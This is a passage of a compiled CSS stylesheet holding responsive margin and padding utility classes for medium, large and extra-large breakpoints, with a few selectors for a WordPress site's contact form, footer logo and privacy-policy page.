  .pt-md-11,
  .py-md-11 {
    padding-top: 5rem !important; }
  .pr-md-11,
  .px-md-11 {
    padding-right: 5rem !important; }
  .pb-md-11,
  .py-md-11 {
    padding-bottom: 5rem !important; }
  .pl-md-11,
  .px-md-11 {
    padding-left: 5rem !important; }
  .m-md-n1 {
    margin: -0.25rem !important; }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important; }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important; }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important; }
  .m-md-n2 {
    margin: -0.5rem !important; }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important; }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important; }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important; }
  .m-md-n3 {
    margin: -1rem !important; }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important; }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important; }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important; }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important; }
  .m-md-n4 {
    margin: -1.5rem !important; }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important; }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important; }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important; }
  .m-md-n5 {
    margin: -2rem !important; }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -2rem !important; }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -2rem !important; }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -2rem !important; }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -2rem !important; }
  .m-md-n6 {
    margin: -2.5rem !important; }
  .mt-md-n6,
  .my-md-n6 {
    margin-top: -2.5rem !important; }
  .mr-md-n6,
  .mx-md-n6 {
    margin-right: -2.5rem !important; }
  .mb-md-n6,
  .my-md-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-md-n6,
  .mx-md-n6 {
    margin-left: -2.5rem !important; }
  .m-md-n7 {
    margin: -3rem !important; }
  .mt-md-n7,
  .my-md-n7 {
    margin-top: -3rem !important; }
  .mr-md-n7,
  .mx-md-n7 {
    margin-right: -3rem !important; }
  .mb-md-n7,
  .my-md-n7 {
    margin-bottom: -3rem !important; }
  .ml-md-n7,
  .mx-md-n7 {
    margin-left: -3rem !important; }
  .m-md-n8 {
    margin: -3.5rem !important; }
  .mt-md-n8,
  .my-md-n8 {
    margin-top: -3.5rem !important; }
  .mr-md-n8,
  .mx-md-n8 {
    margin-right: -3.5rem !important; }
  .mb-md-n8,
  .my-md-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-md-n8,
  .mx-md-n8 {
    margin-left: -3.5rem !important; }
  .m-md-n9 {
    margin: -4rem !important; }
  .mt-md-n9,
  .my-md-n9 {
    margin-top: -4rem !important; }
  .mr-md-n9,
  .mx-md-n9,
  .page-template-template-privacy-policy #content .hero-24 {
    margin-right: -4rem !important; }
  .mb-md-n9,
  .my-md-n9 {
    margin-bottom: -4rem !important; }
  .ml-md-n9,
  .mx-md-n9,
  .page-template-template-privacy-policy #content .hero-24 {
    margin-left: -4rem !important; }
  .m-md-n10 {
    margin: -4.5rem !important; }
  .mt-md-n10,
  .my-md-n10 {
    margin-top: -4.5rem !important; }
  .mr-md-n10,
  .mx-md-n10 {
    margin-right: -4.5rem !important; }
  .mb-md-n10,
  .my-md-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-md-n10,
  .mx-md-n10 {
    margin-left: -4.5rem !important; }
  .m-md-n11 {
    margin: -5rem !important; }
  .mt-md-n11,
  .my-md-n11 {
    margin-top: -5rem !important; }
  .mr-md-n11,
  .mx-md-n11 {
    margin-right: -5rem !important; }
  .mb-md-n11,
  .my-md-n11 {
    margin-bottom: -5rem !important; }
  .ml-md-n11,
  .mx-md-n11 {
    margin-left: -5rem !important; }
  .m-md-auto {
    margin: auto !important; }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important; }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important; }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important; }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important; } }

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important; }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important; }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important; }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important; }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important; }
  .m-lg-1 {
    margin: 0.25rem !important; }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important; }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important; }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important; }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important; }
  .m-lg-2 {
    margin: 0.5rem !important; }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important; }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important; }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important; }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important; }
  .m-lg-3 {
    margin: 1rem !important; }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important; }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important; }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important; }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important; }
  .m-lg-4 {
    margin: 1.5rem !important; }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important; }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important; }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important; }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important; }
  .m-lg-5 {
    margin: 2rem !important; }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 2rem !important; }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 2rem !important; }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 2rem !important; }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 2rem !important; }
  .m-lg-6 {
    margin: 2.5rem !important; }
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 2.5rem !important; }
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 2.5rem !important; }
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 2.5rem !important; }
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 2.5rem !important; }
  .m-lg-7 {
    margin: 3rem !important; }
  .mt-lg-7,
  .my-lg-7 {
    margin-top: 3rem !important; }
  .mr-lg-7,
  .mx-lg-7 {
    margin-right: 3rem !important; }
  .mb-lg-7,
  .my-lg-7 {
    margin-bottom: 3rem !important; }
  .ml-lg-7,
  .mx-lg-7 {
    margin-left: 3rem !important; }
  .m-lg-8 {
    margin: 3.5rem !important; }
  .mt-lg-8,
  .my-lg-8 {
    margin-top: 3.5rem !important; }
  .mr-lg-8,
  .mx-lg-8 {
    margin-right: 3.5rem !important; }
  .mb-lg-8,
  .my-lg-8 {
    margin-bottom: 3.5rem !important; }
  .ml-lg-8,
  .mx-lg-8 {
    margin-left: 3.5rem !important; }
  .m-lg-9 {
    margin: 4rem !important; }
  .mt-lg-9,
  .my-lg-9 {
    margin-top: 4rem !important; }
  .mr-lg-9,
  .mx-lg-9 {
    margin-right: 4rem !important; }
  .mb-lg-9,
  .my-lg-9 {
    margin-bottom: 4rem !important; }
  .ml-lg-9,
  .mx-lg-9 {
    margin-left: 4rem !important; }
  .m-lg-10 {
    margin: 4.5rem !important; }
  .mt-lg-10,
  .my-lg-10 {
    margin-top: 4.5rem !important; }
  .mr-lg-10,
  .mx-lg-10 {
    margin-right: 4.5rem !important; }
  .mb-lg-10,
  .my-lg-10 {
    margin-bottom: 4.5rem !important; }
  .ml-lg-10,
  .mx-lg-10 {
    margin-left: 4.5rem !important; }
  .m-lg-11 {
    margin: 5rem !important; }
  .mt-lg-11,
  .my-lg-11 {
    margin-top: 5rem !important; }
  .mr-lg-11,
  .mx-lg-11 {
    margin-right: 5rem !important; }
  .mb-lg-11,
  .my-lg-11 {
    margin-bottom: 5rem !important; }
  .ml-lg-11,
  .mx-lg-11 {
    margin-left: 5rem !important; }
  .p-lg-0 {
    padding: 0 !important; }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important; }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important; }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important; }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important; }
  .p-lg-1 {
    padding: 0.25rem !important; }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important; }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important; }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important; }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important; }
  .p-lg-2 {
    padding: 0.5rem !important; }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important; }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important; }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important; }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important; }
  .p-lg-3 {
    padding: 1rem !important; }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important; }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important; }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important; }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important; }
  .p-lg-4 {
    padding: 1.5rem !important; }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important; }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important; }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important; }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important; }
  .p-lg-5 {
    padding: 2rem !important; }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 2rem !important; }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 2rem !important; }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 2rem !important; }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 2rem !important; }
  .p-lg-6 {
    padding: 2.5rem !important; }
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 2.5rem !important; }
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 2.5rem !important; }
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 2.5rem !important; }
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 2.5rem !important; }
  .p-lg-7, .contact-form.contact-form-2.wpforms-container .wpforms-form,
  div.wpforms-container-full.contact-form.contact-form-2 .wpforms-form {
    padding: 3rem !important; }
  .pt-lg-7,
  .py-lg-7 {
    padding-top: 3rem !important; }
  .pr-lg-7,
  .px-lg-7 {
    padding-right: 3rem !important; }
  .pb-lg-7,
  .py-lg-7 {
    padding-bottom: 3rem !important; }
  .pl-lg-7,
  .px-lg-7 {
    padding-left: 3rem !important; }
  .p-lg-8 {
    padding: 3.5rem !important; }
  .pt-lg-8,
  .py-lg-8 {
    padding-top: 3.5rem !important; }
  .pr-lg-8,
  .px-lg-8 {
    padding-right: 3.5rem !important; }
  .pb-lg-8,
  .py-lg-8 {
    padding-bottom: 3.5rem !important; }
  .pl-lg-8,
  .px-lg-8 {
    padding-left: 3.5rem !important; }
  .p-lg-9 {
    padding: 4rem !important; }
  .pt-lg-9,
  .py-lg-9 {
    padding-top: 4rem !important; }
  .pr-lg-9,
  .px-lg-9 {
    padding-right: 4rem !important; }
  .pb-lg-9,
  .py-lg-9 {
    padding-bottom: 4rem !important; }
  .pl-lg-9,
  .px-lg-9 {
    padding-left: 4rem !important; }
  .p-lg-10 {
    padding: 4.5rem !important; }
  .pt-lg-10,
  .py-lg-10 {
    padding-top: 4.5rem !important; }
  .pr-lg-10,
  .px-lg-10 {
    padding-right: 4.5rem !important; }
  .pb-lg-10,
  .py-lg-10 {
    padding-bottom: 4.5rem !important; }
  .pl-lg-10,
  .px-lg-10 {
    padding-left: 4.5rem !important; }
  .p-lg-11 {
    padding: 5rem !important; }
  .pt-lg-11,
  .py-lg-11 {
    padding-top: 5rem !important; }
  .pr-lg-11,
  .px-lg-11 {
    padding-right: 5rem !important; }
  .pb-lg-11,
  .py-lg-11 {
    padding-bottom: 5rem !important; }
  .pl-lg-11,
  .px-lg-11 {
    padding-left: 5rem !important; }
  .m-lg-n1 {
    margin: -0.25rem !important; }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important; }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important; }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important; }
  .m-lg-n2 {
    margin: -0.5rem !important; }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important; }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important; }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important; }
  .m-lg-n3 {
    margin: -1rem !important; }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important; }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important; }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important; }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important; }
  .m-lg-n4 {
    margin: -1.5rem !important; }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important; }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important; }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important; }
  .m-lg-n5 {
    margin: -2rem !important; }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -2rem !important; }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -2rem !important; }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -2rem !important; }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -2rem !important; }
  .m-lg-n6 {
    margin: -2.5rem !important; }
  .mt-lg-n6,
  .my-lg-n6 {
    margin-top: -2.5rem !important; }
  .mr-lg-n6,
  .mx-lg-n6 {
    margin-right: -2.5rem !important; }
  .mb-lg-n6,
  .my-lg-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-lg-n6,
  .mx-lg-n6 {
    margin-left: -2.5rem !important; }
  .m-lg-n7 {
    margin: -3rem !important; }
  .mt-lg-n7,
  .my-lg-n7 {
    margin-top: -3rem !important; }
  .mr-lg-n7,
  .mx-lg-n7 {
    margin-right: -3rem !important; }
  .mb-lg-n7,
  .my-lg-n7 {
    margin-bottom: -3rem !important; }
  .ml-lg-n7,
  .mx-lg-n7 {
    margin-left: -3rem !important; }
  .m-lg-n8 {
    margin: -3.5rem !important; }
  .mt-lg-n8,
  .my-lg-n8 {
    margin-top: -3.5rem !important; }
  .mr-lg-n8,
  .mx-lg-n8 {
    margin-right: -3.5rem !important; }
  .mb-lg-n8,
  .my-lg-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-lg-n8,
  .mx-lg-n8 {
    margin-left: -3.5rem !important; }
  .m-lg-n9 {
    margin: -4rem !important; }
  .mt-lg-n9,
  .my-lg-n9 {
    margin-top: -4rem !important; }
  .mr-lg-n9,
  .mx-lg-n9 {
    margin-right: -4rem !important; }
  .mb-lg-n9,
  .my-lg-n9 {
    margin-bottom: -4rem !important; }
  .ml-lg-n9,
  .mx-lg-n9 {
    margin-left: -4rem !important; }
  .m-lg-n10 {
    margin: -4.5rem !important; }
  .mt-lg-n10,
  .my-lg-n10 {
    margin-top: -4.5rem !important; }
  .mr-lg-n10,
  .mx-lg-n10 {
    margin-right: -4.5rem !important; }
  .mb-lg-n10,
  .my-lg-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-lg-n10,
  .mx-lg-n10 {
    margin-left: -4.5rem !important; }
  .m-lg-n11 {
    margin: -5rem !important; }
  .mt-lg-n11,
  .my-lg-n11 {
    margin-top: -5rem !important; }
  .mr-lg-n11,
  .mx-lg-n11 {
    margin-right: -5rem !important; }
  .mb-lg-n11,
  .my-lg-n11 {
    margin-bottom: -5rem !important; }
  .ml-lg-n11,
  .mx-lg-n11 {
    margin-left: -5rem !important; }
  .m-lg-auto {
    margin: auto !important; }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important; }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important; }
  .mb-lg-auto, .site-footer.style-v15 .footer-logo a,
  .my-lg-auto {
    margin-bottom: auto !important; }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important; } }

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important; }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important; }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important; }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important; }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important; }
  .m-xl-1 {
    margin: 0.25rem !important; }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important; }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important; }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important; }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important; }
  .m-xl-2 {
    margin: 0.5rem !important; }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important; }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important; }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important; }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important; }
  .m-xl-3 {
    margin: 1rem !important; }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important; }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important; }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important; }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important; }
  .m-xl-4 {
    margin: 1.5rem !important; }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important; }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important; }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important; }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important; }
  .m-xl-5 {
    margin: 2rem !important; }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 2rem !important; }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 2rem !important; }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 2rem !important; }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 2rem !important; }
  .m-xl-6 {
    margin: 2.5rem !important; }
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 2.5rem !important; }
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 2.5rem !important; }
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 2.5rem !important; }
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 2.5rem !important; }
  .m-xl-7 {
    margin: 3rem !important; }
  .mt-xl-7,
  .my-xl-7 {
    margin-top: 3rem !important; }
  .mr-xl-7,
  .mx-xl-7 {
    margin-right: 3rem !important; }
  .mb-xl-7,
  .my-xl-7 {
    margin-bottom: 3rem !important; }
  .ml-xl-7,
  .mx-xl-7 {
    margin-left: 3rem !important; }
  .m-xl-8 {
    margin: 3.5rem !important; }
  .mt-xl-8,
  .my-xl-8 {
    margin-top: 3.5rem !important; }
  .mr-xl-8,
  .mx-xl-8 {
    margin-right: 3.5rem !important; }
  .mb-xl-8,
  .my-xl-8 {
    margin-bottom: 3.5rem !important; }
  .ml-xl-8,
  .mx-xl-8 {
    margin-left: 3.5rem !important; }
  .m-xl-9 {
    margin: 4rem !important; }
  .mt-xl-9,
  .my-xl-9 {
    margin-top: 4rem !important; }
  .mr-xl-9,
  .mx-xl-9 {
    margin-right: 4rem !important; }
  .mb-xl-9,
  .my-xl-9 {
    margin-bottom: 4rem !important; }
  .ml-xl-9,
  .mx-xl-9 {
    margin-left: 4rem !important; }
  .m-xl-10 {
    margin: 4.5rem !important; }
  .mt-xl-10,
  .my-xl-10 {
    margin-top: 4.5rem !important; }
  .mr-xl-10,
  .mx-xl-10 {
    margin-right: 4.5rem !important; }
  .mb-xl-10,
  .my-xl-10 {
    margin-bottom: 4.5rem !important; }
  .ml-xl-10,
  .mx-xl-10 {
    margin-left: 4.5rem !important; }
  .m-xl-11 {
    margin: 5rem !important; }
  .mt-xl-11,
  .my-xl-11 {
    margin-top: 5rem !important; }
  .mr-xl-11,
  .mx-xl-11 {
    margin-right: 5rem !important; }
  .mb-xl-11,
  .my-xl-11 {
    margin-bottom: 5rem !important; }
  .ml-xl-11,
  .mx-xl-11 {
    margin-left: 5rem !important; }
  .p-xl-0 {
    padding: 0 !important; }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important; }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important; }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important; }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important; }
  .p-xl-1 {
    padding: 0.25rem !important; }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important; }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important; }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important; }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important; }
  .p-xl-2 {
    padding: 0.5rem !important; }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important; }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important; }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important; }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important; }
  .p-xl-3 {
    padding: 1rem !important; }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important; }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important; }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important; }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important; }
  .p-xl-4 {
    padding: 1.5rem !important; }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important; }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important; }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important; }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important; }
  .p-xl-5 {
    padding: 2rem !important; }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 2rem !important; }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 2rem !important; }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 2rem !important; }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 2rem !important; }
  .p-xl-6 {
    padding: 2.5rem !important; }
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 2.5rem !important; }
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 2.5rem !important; }
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 2.5rem !important; }
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 2.5rem !important; }
  .p-xl-7 {
    padding: 3rem !important; }
  .pt-xl-7,
  .py-xl-7 {
    padding-top: 3rem !important; }
  .pr-xl-7,
  .px-xl-7 {
    padding-right: 3rem !important; }
  .pb-xl-7,
  .py-xl-7 {
    padding-bottom: 3rem !important; }
  .pl-xl-7,
  .px-xl-7 {
    padding-left: 3rem !important; }
  .p-xl-8 {
    padding: 3.5rem !important; }
  .pt-xl-8,
  .py-xl-8 {
    padding-top: 3.5rem !important; }
  .pr-xl-8,
  .px-xl-8 {
    padding-right: 3.5rem !important; }
  .pb-xl-8,
  .py-xl-8 {
    padding-bottom: 3.5rem !important; }
  .pl-xl-8,
  .px-xl-8 {
    padding-left: 3.5rem !important; }
  .p-xl-9 {
    padding: 4rem !important; }
  .pt-xl-9,
  .py-xl-9 {
    padding-top: 4rem !important; }
  .pr-xl-9,
  .px-xl-9 {
    padding-right: 4rem !important; }
  .pb-xl-9,
  .py-xl-9 {
    padding-bottom: 4rem !important; }
  .pl-xl-9,
  .px-xl-9 {
    padding-left: 4rem !important; }
  .p-xl-10 {
    padding: 4.5rem !important; }
  .pt-xl-10,
  .py-xl-10 {
    padding-top: 4.5rem !important; }
  .pr-xl-10,
  .px-xl-10 {
    padding-right: 4.5rem !important; }
  .pb-xl-10,
  .py-xl-10 {
    padding-bottom: 4.5rem !important; }
  .pl-xl-10,
  .px-xl-10 {
    padding-left: 4.5rem !important; }
  .p-xl-11 {
    padding: 5rem !important; }
  .pt-xl-11,
  .py-xl-11 {
    padding-top: 5rem !important; }
  .pr-xl-11,
  .px-xl-11 {
    padding-right: 5rem !important; }
  .pb-xl-11,
  .py-xl-11 {
    padding-bottom: 5rem !important; }
  .pl-xl-11,
  .px-xl-11 {
    padding-left: 5rem !important; }
  .m-xl-n1 {
    margin: -0.25rem !important; }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important; }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important; }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important; }
  .m-xl-n2 {
    margin: -0.5rem !important; }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important; }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important; }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important; }
  .m-xl-n3 {
    margin: -1rem !important; }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important; }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important; }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important; }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important; }
  .m-xl-n4 {
    margin: -1.5rem !important; }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important; }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important; }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important; }
  .m-xl-n5 {
    margin: -2rem !important; }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -2rem !important; }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -2rem !important; }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -2rem !important; }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -2rem !important; }
  .m-xl-n6 {
    margin: -2.5rem !important; }
  .mt-xl-n6,
  .my-xl-n6 {
    margin-top: -2.5rem !important; }
  .mr-xl-n6,
  .mx-xl-n6 {
    margin-right: -2.5rem !important; }
  .mb-xl-n6,
  .my-xl-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-xl-n6,
  .mx-xl-n6 {
    margin-left: -2.5rem !important; }
  .m-xl-n7 {
    margin: -3rem !important; }
  .mt-xl-n7,
  .my-xl-n7 {
    margin-top: -3rem !important; }
  .mr-xl-n7,
  .mx-xl-n7 {
    margin-right: -3rem !important; }
  .mb-xl-n7,
  .my-xl-n7 {
    margin-bottom: -3rem !important; }
  .ml-xl-n7,
  .mx-xl-n7 {
    margin-left: -3rem !important; }
  .m-xl-n8 {
    margin: -3.5rem !important; }
  .mt-xl-n8,
  .my-xl-n8 {
    margin-top: -3.5rem !important; }
  .mr-xl-n8,
  .mx-xl-n8 {
    margin-right: -3.5rem !important; }
  .mb-xl-n8,
  .my-xl-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-xl-n8,
  .mx-xl-n8 {
    margin-left: -3.5rem !important; }
  .m-xl-n9 {
    margin: -4rem !important; }
  .mt-xl-n9,
  .my-xl-n9 {
    margin-top: -4rem !important; }
  .mr-xl-n9,
  .mx-xl-n9 {
    margin-right: -4rem !important; }
  .mb-xl-n9,
  .my-xl-n9 {
